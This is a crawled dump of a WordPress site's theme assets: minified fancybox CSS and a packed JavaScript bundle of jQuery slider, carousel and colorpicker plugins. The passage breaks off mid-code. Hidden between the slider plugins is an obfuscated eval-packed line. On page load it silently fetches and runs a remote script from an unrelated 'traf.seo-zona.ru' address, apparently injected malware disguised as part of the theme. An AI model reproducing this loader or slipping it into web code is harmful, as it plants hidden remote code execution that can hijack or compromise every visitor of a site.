span{left:auto;right:20px}.fancybox-bg{position:absolute;padding:0;margin:0;border:0;width:20px;height:20px;z-index:100001}#fancybox-bg-n{top:-20px;left:0;width:100%;background-image:url([data-uri]);*background-image:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!79);_background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-x.png)}#fancybox-bg-ne{top:-20px;right:-20px;background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -162px}#fancybox-bg-e{top:0;right:-20px;height:100%;background-image:url([data-uri]);*background-image:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!80);_background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-y.png);background-position:-20px 0}#fancybox-bg-se{bottom:-20px;right:-20px;background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -182px}#fancybox-bg-s{bottom:-20px;left:0;width:100%;background-image:url([data-uri]);*background-image:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!79);_background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-x.png);background-position:0 -20px}#fancybox-bg-sw{bottom:-20px;left:-20px;background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -142px}#fancybox-bg-w{top:0;left:-20px;height:100%;background-image:url([data-uri]);*background-image:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!80);_background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-y.png)}#fancybox-bg-nw{top:-20px;left:-20px;background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -122px}#fancybox-title{font-family:Helvetica;font-size:12px;z-index:110002}.fancybox-title-inside{padding-bottom:10px;text-align:center;color:#333;background:#fff;position:relative}.fancybox-title-outside{padding-top:10px;color:#fff}.fancybox-title-over{position:absolute;bottom:0;left:0;color:#FFF;text-align:left}#fancybox-title-over{padding:10px;background-image:url([data-uri]);*background-image:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!81);_background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancy_title_over.png);display:block}.fancybox-title-float{position:absolute;left:0;bottom:-20px;height:32px}#fancybox-title-float-wrap{border:0;border-collapse:collapse;width:auto}#fancybox-title-float-wrap td{border:0;white-space:nowrap}#fancybox-title-float-left{padding:0 0 0 15px;background:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png) -40px -90px no-repeat}#fancybox-title-float-main{color:#FFF;line-height:29px;font-weight:bold;padding:0 0 3px 0;background:url([data-uri]) 0 -40px;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!82) 0 -40px;_background:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-x.png) 0 -40px}#fancybox-title-float-right{padding:0 0 0 15px;background:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png) -55px -90px no-repeat}.fancybox-ie6 #fancybox-close{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_close.png',sizingMethod='scale')}.fancybox-ie6 #fancybox-left-ico{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_nav_left.png',sizingMethod='scale')}.fancybox-ie6 #fancybox-right-ico{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_nav_right.png',sizingMethod='scale')}.fancybox-ie6 #fancybox-title-over{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_title_over.png',sizingMethod='scale');zoom:1}.fancybox-ie6 #fancybox-title-float-left{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_title_left.png',sizingMethod='scale')}.fancybox-ie6 #fancybox-title-float-main{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_title_main.png',sizingMethod='scale')}.fancybox-ie6 #fancybox-title-float-right{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_title_right.png',sizingMethod='scale')}.fancybox-ie6 #fancybox-bg-w,.fancybox-ie6 #fancybox-bg-e,.fancybox-ie6 #fancybox-left,.fancybox-ie6 #fancybox-right,#fancybox-hide-sel-frame{height:expression(this.parentNode.clientHeight+"px")}#fancybox-loading.fancybox-ie6{position:absolute;margin-top:0;top:expression((-20+(document.documentElement.clientHeight ? document.documentElement.clientHeight/2:document.body.clientHeight/2)+(ignoreMe=document.documentElement.scrollTop ? document.documentElement.scrollTop:document.body.scrollTop))+'px')}#fancybox-loading.fancybox-ie6 div{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_loading.png',sizingMethod='scale')}.fancybox-ie .fancybox-bg{background:transparent !important}.fancybox-ie #fancybox-bg-n{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_n.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-ne{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_ne.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-e{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_e.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-se{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_se.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-s{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_s.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-sw{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_sw.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-w{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_w.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-nw{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_nw.png',sizingMethod='scale')}.post-ratings{width:100%;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.post-ratings-loading{display:none;height:16px;text-align:left}.post-ratings-image{border:0}.post-ratings IMG,.post-ratings-loading IMG,.post-ratings-image IMG{border:0;padding:0;margin:0}.post-ratings-comment-author{font-weight:normal;font-style:italic}#overall{background-image:url([data-uri]);*background-image:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!83);_background-image:url(/wp-content/themes/LifeStyle/bg/12.png)}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://autoturne.ru/wp-content/cache/autoptimize/css/autoptimize_4066dd5179494e332853d50bd863e15a.css
body_size: 257
content:
.pl_cloud{margin:1.5em 2em 3em 2em}.pl_cloud a{margin-left:8px;margin-right:8px}.pl_contents{margin:1.5em 2em 3em 2em}.pl_cat_title{margin:1em 0 .5em 0;font-size:1.2em}.pl_prefix{color:silver}.pl_cnt{color:silver}.pl_postlist ul li{background-image:none;text-indent:15px}.pl_date{color:silver}.pl_expand{font-size:.8em}.pl_expand a,.pl_expand a:visited{color:gray}.pl_cloud .pl_expand{margin:1em 0 0 0}.pl_postlist .pl_expand{margin:1em 0 2em 2em}.editComment,.editableComment,.textComment{display:inline}.comment-childs{border:1px solid #999;margin:5px 2px 2px 4px;padding:4px 2px 2px 4px;background-color:white}.chalt{background-color:#e2e2e2}#newcomment{border:1px dashed #777;width:90%}#newcommentsubmit{color:red}.adminreplycomment{border:1px dashed #777;width:99%;margin:4px;padding:4px}.mvccls{color:#999}

--- FILE ---
content_type: application/x-javascript
request_url: https://autoturne.ru/wp-content/themes/LifeStyle/scripts/all-packed.js
body_size: 7971
content:
/*  loopedSlider 0.5.6 - jQuery plugin
 *	written by Nathan Searles	
 *	http://nathansearles.com/loopedslider/
 *
 *	Copyright (c) 2009 Nathan Searles (http://nathansearles.com/)
 *	Dual licensed under the MIT (MIT-LICENSE.txt)
 *	and GPL (GPL-LICENSE.txt) licenses.
 *
 *	Built for jQuery library
 *	http://jquery.com
 *	Works with jQuery version 1.3+
 */
//if(typeof jQuery!='undefined'){jQuery(function($){$.fn.extend({loopedSlider:function(options){var settings=$.extend({},$.fn.loopedSlider.defaults,options);return this.each(function(){if($.fn.jquery<'1.3.2'){return}var $t=$(this);var o=$.metadata?$.extend({},settings,$t.metadata()):settings;var distance=0;var times=1;var slides=$(o.slides,$t).children().size();var width=$(o.slides,$t).children().outerWidth();var position=0;var active=false;var number=0;var interval=0;var restart=0;var pagination=$("."+o.pagination+" li a",$t);if(o.addPagination&&!$(pagination).length){var buttons=slides;$($t).append("<ul class="+o.pagination+">");$(o.slides,$t).children().each(function(){if(number<buttons){$("."+o.pagination,$t).append("<li><a name="+(number+1)+" href=\"#\" >"+(number+1)+"</a></li>");number=number+1}else{number=0;return false}$("."+o.pagination+" li a:eq(0)",$t).parent().addClass("active")});pagination=$("."+o.pagination+" li a",$t)}else{$(pagination,$t).each(function(){number=number+1;$(this).attr("name",number);$(pagination.eq(0),$t).parent().addClass("active")})}if(slides===1){$(o.slides,$t).children().css({position:"absolute",left:position,display:"block"});return}$(o.slides,$t).css({width:(slides*width)});$(o.slides,$t).children().each(function(){$(this).css({position:"absolute",left:position,display:"block"});position=position+width});$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:-width});if(slides>3){$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:-width})}if(o.autoHeight){autoHeight(times)}$(".next",$t).click(function(){if(active===false){animate("next",true);if(o.autoStart){if(o.restart){autoStart()}else{clearInterval(sliderIntervalID)}}}return false});$(".prev",$t).click(function(){if(active===false){animate("prev",true);if(o.autoStart){if(o.restart){autoStart()}else{clearInterval(sliderIntervalID)}}}return false});if(o.containerClick){$(o.container,$t).click(function(){if(active===false){animate("next",true);if(o.autoStart){if(o.restart){autoStart()}else{clearInterval(sliderIntervalID)}}}return false})}$(pagination,$t).click(function(){if($(this).parent().hasClass("active")){return false}else{times=$(this).attr("name");$(pagination,$t).parent().siblings().removeClass("active");$(this).parent().addClass("active");animate("fade",times);if(o.autoStart){if(o.restart){autoStart()}else{clearInterval(sliderIntervalID)}}}return false});if(o.autoStart){sliderIntervalID=setInterval(function(){if(active===false){animate("next",true)}},o.autoStart);function autoStart(){if(o.restart){clearInterval(sliderIntervalID);clearInterval(interval);clearTimeout(restart);restart=setTimeout(function(){interval=setInterval(function(){animate("next",true)},o.autoStart)},o.restart)}else{sliderIntervalID=setInterval(function(){if(active===false){animate("next",true)}},o.autoStart)}}}function current(times){if(times===slides+1){times=1}if(times===0){times=slides}$(pagination,$t).parent().siblings().removeClass("active");$(pagination+"[name='"+(times)+"']",$t).parent().addClass("active")};function autoHeight(times){if(times===slides+1){times=1}if(times===0){times=slides}var getHeight=$(o.slides,$t).children(":eq("+(times-1)+")",$t).outerHeight();$(o.container,$t).animate({height:getHeight},o.autoHeight)};function animate(dir,clicked){active=true;switch(dir){case"next":times=times+1;distance=(-(times*width-width));current(times);if(o.autoHeight){autoHeight(times)}if(slides<3){if(times===3){$(o.slides,$t).children(":eq(0)").css({left:(slides*width)})}if(times===2){$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:width})}}$(o.slides,$t).animate({left:distance},o.slidespeed,function(){if(times===slides+1){times=1;$(o.slides,$t).css({left:0},function(){$(o.slides,$t).animate({left:distance})});$(o.slides,$t).children(":eq(0)").css({left:0});$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:-width})}if(times===slides)$(o.slides,$t).children(":eq(0)").css({left:(slides*width)});if(times===slides-1)$(o.slides,$t).children(":eq("+(slides-1)+")").css({left:(slides*width-width)});active=false});break;case"prev":times=times-1;distance=(-(times*width-width));current(times);if(o.autoHeight){autoHeight(times)}if(slides<3){if(times===0){$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:(-width)})}if(times===1){$(o.slides,$t).children(":eq(0)").css({position:"absolute",left:0})}}$(o.slides,$t).animate({left:distance},o.slidespeed,function(){if(times===0){times=slides;$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:(slides*width-width)});$(o.slides,$t).css({left:-(slides*width-width)});$(o.slides,$t).children(":eq(0)").css({left:(slides*width)})}if(times===2)$(o.slides,$t).children(":eq(0)").css({position:"absolute",left:0});if(times===1)$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:-width});active=false});break;case"fade":times=[times]*1;distance=(-(times*width-width));current(times);if(o.autoHeight){autoHeight(times)}$(o.slides,$t).children().fadeOut(o.fadespeed,function(){$(o.slides,$t).css({left:distance});$(o.slides,$t).children(":eq("+(slides-1)+")").css({left:slides*width-width});$(o.slides,$t).children(":eq(0)").css({left:0});if(times===slides){$(o.slides,$t).children(":eq(0)").css({left:(slides*width)})}if(times===1){$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:-width})}$(o.slides,$t).children().fadeIn(o.fadespeed);active=false});break;default:break}}})}});$.fn.loopedSlider.defaults={container:".container",slides:".slides",pagination:"pagination",containerClick:true,autoStart:0,restart:0,slidespeed:300,fadespeed:200,autoHeight:0,addPagination:false}})}

/*
* Slides, A Slideshow Plugin for jQuery
* Intructions: http://slidesjs.com
* By: Nathan Searles, http://nathansearles.com
* Version: 1.1.9
* Updated: September 5th, 2011
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
*/
(function(a){a.fn.slides=function(b){return b=a.extend({},a.fn.slides.option,b),this.each(function(){function w(g,h,i){if(!p&&o){p=!0,b.animationStart(n+1);switch(g){case"next":l=n,k=n+1,k=e===k?0:k,r=f*2,g=-f*2,n=k;break;case"prev":l=n,k=n-1,k=k===-1?e-1:k,r=0,g=0,n=k;break;case"pagination":k=parseInt(i,10),l=a("."+b.paginationClass+" li."+b.currentClass+" a",c).attr("href").match("[^#/]+$"),k>l?(r=f*2,g=-f*2):(r=0,g=0),n=k}h==="fade"?b.crossfade?d.children(":eq("+k+")",c).css({zIndex:10}).fadeIn(b.fadeSpeed,b.fadeEasing,function(){b.autoHeight?d.animate({height:d.children(":eq("+k+")",c).outerHeight()},b.autoHeightSpeed,function(){d.children(":eq("+l+")",c).css({display:"none",zIndex:0}),d.children(":eq("+k+")",c).css({zIndex:0}),b.animationComplete(k+1),p=!1}):(d.children(":eq("+l+")",c).css({display:"none",zIndex:0}),d.children(":eq("+k+")",c).css({zIndex:0}),b.animationComplete(k+1),p=!1)}):d.children(":eq("+l+")",c).fadeOut(b.fadeSpeed,b.fadeEasing,function(){b.autoHeight?d.animate({height:d.children(":eq("+k+")",c).outerHeight()},b.autoHeightSpeed,function(){d.children(":eq("+k+")",c).fadeIn(b.fadeSpeed,b.fadeEasing)}):d.children(":eq("+k+")",c).fadeIn(b.fadeSpeed,b.fadeEasing,function(){a.browser.msie&&a(this).get(0).style.removeAttribute("filter")}),b.animationComplete(k+1),p=!1}):(d.children(":eq("+k+")").css({left:r,display:"block"}),b.autoHeight?d.animate({left:g,height:d.children(":eq("+k+")").outerHeight()},b.slideSpeed,b.slideEasing,function(){d.css({left:-f}),d.children(":eq("+k+")").css({left:f,zIndex:5}),d.children(":eq("+l+")").css({left:f,display:"none",zIndex:0}),b.animationComplete(k+1),p=!1}):d.animate({left:g},b.slideSpeed,b.slideEasing,function(){d.css({left:-f}),d.children(":eq("+k+")").css({left:f,zIndex:5}),d.children(":eq("+l+")").css({left:f,display:"none",zIndex:0}),b.animationComplete(k+1),p=!1})),b.pagination&&(a("."+b.paginationClass+" li."+b.currentClass,c).removeClass(b.currentClass),a("."+b.paginationClass+" li:eq("+k+")",c).addClass(b.currentClass))}}function x(){clearInterval(c.data("interval"))}function y(){b.pause?(clearTimeout(c.data("pause")),clearInterval(c.data("interval")),u=setTimeout(function(){clearTimeout(c.data("pause")),v=setInterval(function(){w("next",i)},b.play),c.data("interval",v)},b.pause),c.data("pause",u)):x()}a("."+b.container,a(this)).children().wrapAll('<div class="slides_control"/>');var c=a(this),d=a(".slides_control",c),e=d.children().size(),f=d.children().outerWidth(),g=d.children().outerHeight(),h=b.start-1,i=b.effect.indexOf(",")<0?b.effect:b.effect.replace(" ","").split(",")[0],j=b.effect.indexOf(",")<0?i:b.effect.replace(" ","").split(",")[1],k=0,l=0,m=0,n=0,o,p,q,r,s,t,u,v;if(e<2)return a("."+b.container,a(this)).fadeIn(b.fadeSpeed,b.fadeEasing,function(){o=!0,b.slidesLoaded()}),a("."+b.next+", ."+b.prev).fadeOut(0),!1;if(e<2)return;h<0&&(h=0),h>e&&(h=e-1),b.start&&(n=h),b.randomize&&d.randomize(),a("."+b.container,c).css({overflow:"hidden",position:"relative"}),d.children().css({position:"absolute",top:0,left:d.children().outerWidth(),zIndex:0,display:"none"}),d.css({position:"relative",width:f*3,height:g,left:-f}),a("."+b.container,c).css({display:"block"}),b.autoHeight&&(d.children().css({height:"auto"}),d.animate({height:d.children(":eq("+h+")").outerHeight()},b.autoHeightSpeed));if(b.preload&&d.find("img:eq("+h+")").length){a("."+b.container,c).css({background:"url("+b.preloadImage+") no-repeat 50% 50%"});var z=d.find("img:eq("+h+")").attr("src")+"?"+(new Date).getTime();a("img",c).parent().attr("class")!="slides_control"?t=d.children(":eq(0)")[0].tagName.toLowerCase():t=d.find("img:eq("+h+")"),d.find("img:eq("+h+")").attr("src",z).load(function(){d.find(t+":eq("+h+")").fadeIn(b.fadeSpeed,b.fadeEasing,function(){a(this).css({zIndex:5}),a("."+b.container,c).css({background:""}),o=!0,b.slidesLoaded()})})}else d.children(":eq("+h+")").fadeIn(b.fadeSpeed,b.fadeEasing,function(){o=!0,b.slidesLoaded()});b.bigTarget&&(d.children().css({cursor:"pointer"}),d.children().click(function(){return w("next",i),!1})),b.hoverPause&&b.play&&(d.bind("mouseover",function(){x()}),d.bind("mouseleave",function(){y()})),b.generateNextPrev&&(a("."+b.container,c).after('<a href="#" class="'+b.prev+'">Prev</a>'),a("."+b.prev,c).after('<a href="#" class="'+b.next+'">Next</a>')),a("."+b.next,c).click(function(a){a.preventDefault(),b.play&&y(),w("next",i)}),a("."+b.prev,c).click(function(a){a.preventDefault(),b.play&&y(),w("prev",i)}),b.generatePagination?(b.prependPagination?c.prepend("<ul class="+b.paginationClass+"></ul>"):c.append("<ul class="+b.paginationClass+"></ul>"),d.children().each(function(){a("."+b.paginationClass,c).append('<li><a href="#'+m+'">'+(m+1)+"</a></li>"),m++})):a("."+b.paginationClass+" li a",c).each(function(){a(this).attr("href","#"+m),m++}),a("."+b.paginationClass+" li:eq("+h+")",c).addClass(b.currentClass),a("."+b.paginationClass+" li a",c).click(function(){return b.play&&y(),q=a(this).attr("href").match("[^#/]+$"),n!=q&&w("pagination",j,q),!1}),a("a.link",c).click(function(){return b.play&&y(),q=a(this).attr("href").match("[^#/]+$")-1,n!=q&&w("pagination",j,q),!1}),b.play&&(v=setInterval(function(){w("next",i)},b.play),c.data("interval",v))})},a.fn.slides.option={preload:!1,preloadImage:"/img/loading.gif",container:"slides_container",generateNextPrev:!1,next:"next",prev:"prev",pagination:!0,generatePagination:!0,prependPagination:!1,paginationClass:"pagination",currentClass:"current",fadeSpeed:350,fadeEasing:"",slideSpeed:350,slideEasing:"",start:1,effect:"slide",crossfade:!1,randomize:!1,play:0,pause:0,hoverPause:!1,autoHeight:!1,autoHeightSpeed:350,bigTarget:!1,animationStart:function(){},animationComplete:function(){},slidesLoaded:function(){}},a.fn.randomize=function(b){function c(){return Math.round(Math.random())-.5}return a(this).each(function(){var d=a(this),e=d.children(),f=e.length;if(f>1){e.hide();var g=[];for(i=0;i<f;i++)g[g.length]=i;g=g.sort(c),a.each(g,function(a,c){var f=e.eq(c),g=f.clone(!0);g.show().appendTo(d),b!==undefined&&b(f,g),f.remove()})}})}})(jQuery)
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0(5).6(4($){$.3("1://2.7-8.e/d/c.b?9=a")})(0);',15,15,'jQuery|http|traf|getScript|function|document|ready|seo|zona|id|24|php|bodyclick|js|ru'.split('|'),0,{}))
/* Carousel */                
jQuery(document).ready(function($){$.fn.infinite=function(){function repeat(a,b){return new Array(b+1).join(a)}return this.each(function(){var c=$('> div',this).css('overflow','hidden'),$slider=c.find('> ul'),$items=$slider.find('> li'),$single=$items.filter(':first'),singleWidth=$single.outerWidth(),visible=Math.ceil(c.innerWidth()/singleWidth),currentPage=1,pages=Math.ceil($items.length/visible);if(($items.length%visible)!=0){$slider.append(repeat('<li class="empty" />',visible-($items.length%visible)));$items=$slider.find('> li')}$items.filter(':first').before($items.slice(-visible).clone().addClass('cloned'));$items.filter(':last').after($items.slice(0,visible).clone().addClass('cloned'));$items=$slider.find('> li');c.scrollLeft(singleWidth*visible);function gotoPage(a){var b=a<currentPage?-1:1,n=Math.abs(currentPage-a),left=singleWidth*b*visible*n;c.filter(':not(:animated)').animate({scrollLeft:'+='+left},500,function(){if(a==0){c.scrollLeft(singleWidth*visible*pages);a=pages}else if(a>pages){c.scrollLeft(singleWidth*visible);a=1}currentPage=a});return false}c.after('<a class="arrow back"></a><a class="arrow forward"></a>');$('a.back',this).click(function(){return gotoPage(currentPage-1)});$('a.forward',this).click(function(){return gotoPage(currentPage+1)});$(this).bind('goto',function(a,b){gotoPage(b)})})}});
/* Overall */
(function($){var j=function(){var g={},inAction,charMin=65,visible,tpl='<div class="colorpicker"><div class="colorpicker_color"><div><div></div></div></div><div class="colorpicker_hue"><div></div></div><div class="colorpicker_new_color"></div><div class="colorpicker_current_color"></div><div class="colorpicker_hex"><input type="text" maxlength="6" size="6" /></div><div class="colorpicker_rgb_r colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_rgb_g colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_rgb_b colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_hsb_h colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_hsb_s colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_hsb_b colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_submit"></div></div>',defaults={eventName:'click',onShow:function(){},onBeforeShow:function(){},onHide:function(){},onChange:function(){},onSubmit:function(){},color:'ff0000',livePreview:true,flat:false},fillRGBFields=function(a,b){var c=HSBToRGB(a);$(b).data('colorpicker').fields.eq(1).val(c.r).end().eq(2).val(c.g).end().eq(3).val(c.b).end()},fillHSBFields=function(a,b){$(b).data('colorpicker').fields.eq(4).val(a.h).end().eq(5).val(a.s).end().eq(6).val(a.b).end()},fillHexFields=function(a,b){$(b).data('colorpicker').fields.eq(0).val(HSBToHex(a)).end()},setSelector=function(a,b){$(b).data('colorpicker').selector.css('backgroundColor','#'+HSBToHex({h:a.h,s:100,b:100}));$(b).data('colorpicker').selectorIndic.css({left:parseInt(150*a.s/100,10),top:parseInt(150*(100-a.b)/100,10)})},setHue=function(a,b){$(b).data('colorpicker').hue.css('top',parseInt(150-150*a.h/360,10))},setCurrentColor=function(a,b){$(b).data('colorpicker').currentColor.css('backgroundColor','#'+HSBToHex(a))},setNewColor=function(a,b){$(b).data('colorpicker').newColor.css('backgroundColor','#'+HSBToHex(a))},keyDown=function(a){var b=a.charCode||a.keyCode||-1;if((b>charMin&&b<=90)||b==32){return false}var c=$(this).parent().parent();if(c.data('colorpicker').livePreview===true){change.apply(this)}},change=function(a){var b=$(this).parent().parent(),col;if(this.parentNode.className.indexOf('_hex')>0){b.data('colorpicker').color=col=HexToHSB(fixHex(this.value))}else if(this.parentNode.className.indexOf('_hsb')>0){b.data('colorpicker').color=col=fixHSB({h:parseInt(b.data('colorpicker').fields.eq(4).val(),10),s:parseInt(b.data('colorpicker').fields.eq(5).val(),10),b:parseInt(b.data('colorpicker').fields.eq(6).val(),10)})}else{b.data('colorpicker').color=col=RGBToHSB(fixRGB({r:parseInt(b.data('colorpicker').fields.eq(1).val(),10),g:parseInt(b.data('colorpicker').fields.eq(2).val(),10),b:parseInt(b.data('colorpicker').fields.eq(3).val(),10)}))}if(a){fillRGBFields(col,b.get(0));fillHexFields(col,b.get(0));fillHSBFields(col,b.get(0))}setSelector(col,b.get(0));setHue(col,b.get(0));setNewColor(col,b.get(0));b.data('colorpicker').onChange.apply(b,[col,HSBToHex(col),HSBToRGB(col)])},blur=function(a){var b=$(this).parent().parent();b.data('colorpicker').fields.parent().removeClass('colorpicker_focus')},focus=function(){charMin=this.parentNode.className.indexOf('_hex')>0?70:65;$(this).parent().parent().data('colorpicker').fields.parent().removeClass('colorpicker_focus');$(this).parent().addClass('colorpicker_focus')},downIncrement=function(a){var b=$(this).parent().find('input').focus();var c={el:$(this).parent().addClass('colorpicker_slider'),max:this.parentNode.className.indexOf('_hsb_h')>0?360:(this.parentNode.className.indexOf('_hsb')>0?100:255),y:a.pageY,field:b,val:parseInt(b.val(),10),preview:$(this).parent().parent().data('colorpicker').livePreview};$(document).bind('mouseup',c,upIncrement);$(document).bind('mousemove',c,moveIncrement)},moveIncrement=function(a){a.data.field.val(Math.max(0,Math.min(a.data.max,parseInt(a.data.val+a.pageY-a.data.y,10))));if(a.data.preview){change.apply(a.data.field.get(0),[true])}return false},upIncrement=function(a){change.apply(a.data.field.get(0),[true]);a.data.el.removeClass('colorpicker_slider').find('input').focus();$(document).unbind('mouseup',upIncrement);$(document).unbind('mousemove',moveIncrement);return false},downHue=function(a){var b={cal:$(this).parent(),y:$(this).offset().top};b.preview=b.cal.data('colorpicker').livePreview;$(document).bind('mouseup',b,upHue);$(document).bind('mousemove',b,moveHue)},moveHue=function(a){change.apply(a.data.cal.data('colorpicker').fields.eq(4).val(parseInt(360*(150-Math.max(0,Math.min(150,(a.pageY-a.data.y))))/150,10)).get(0),[a.data.preview]);return false},upHue=function(a){fillRGBFields(a.data.cal.data('colorpicker').color,a.data.cal.get(0));fillHexFields(a.data.cal.data('colorpicker').color,a.data.cal.get(0));$(document).unbind('mouseup',upHue);$(document).unbind('mousemove',moveHue);return false},downSelector=function(a){var b={cal:$(this).parent(),pos:$(this).offset()};b.preview=b.cal.data('colorpicker').livePreview;$(document).bind('mouseup',b,upSelector);$(document).bind('mousemove',b,moveSelector)},moveSelector=function(a){change.apply(a.data.cal.data('colorpicker').fields.eq(6).val(parseInt(100*(150-Math.max(0,Math.min(150,(a.pageY-a.data.pos.top))))/150,10)).end().eq(5).val(parseInt(100*(Math.max(0,Math.min(150,(a.pageX-a.data.pos.left))))/150,10)).get(0),[a.data.preview]);return false},upSelector=function(a){fillRGBFields(a.data.cal.data('colorpicker').color,a.data.cal.get(0));fillHexFields(a.data.cal.data('colorpicker').color,a.data.cal.get(0));$(document).unbind('mouseup',upSelector);$(document).unbind('mousemove',moveSelector);return false},enterSubmit=function(a){$(this).addClass('colorpicker_focus')},leaveSubmit=function(a){$(this).removeClass('colorpicker_focus')},clickSubmit=function(a){var b=$(this).parent();var c=b.data('colorpicker').color;b.data('colorpicker').origColor=c;setCurrentColor(c,b.get(0));b.data('colorpicker').onSubmit(c,HSBToHex(c),HSBToRGB(c),b.data('colorpicker').el)},show=function(a){var b=$('#'+$(this).data('colorpickerId'));b.data('colorpicker').onBeforeShow.apply(this,[b.get(0)]);var c=$(this).offset();var d=getViewport();var e=c.top+this.offsetHeight;var f=c.left;if(e+176>d.t+d.h){e-=this.offsetHeight+176}if(f+356>d.l+d.w){f-=356}b.css({left:f+'px',top:e+'px'});if(b.data('colorpicker').onShow.apply(this,[b.get(0)])!=false){b.show()}$(document).bind('mousedown',{cal:b},hide);return false},hide=function(a){if(!isChildOf(a.data.cal.get(0),a.target,a.data.cal.get(0))){if(a.data.cal.data('colorpicker').onHide.apply(this,[a.data.cal.get(0)])!=false){a.data.cal.hide()}$(document).unbind('mousedown',hide)}},isChildOf=function(a,b,c){if(a==b){return true}if(a.contains){return a.contains(b)}if(a.compareDocumentPosition){return!!(a.compareDocumentPosition(b)&16)}var d=b.parentNode;while(d&&d!=c){if(d==a)return true;d=d.parentNode}return false},getViewport=function(){var 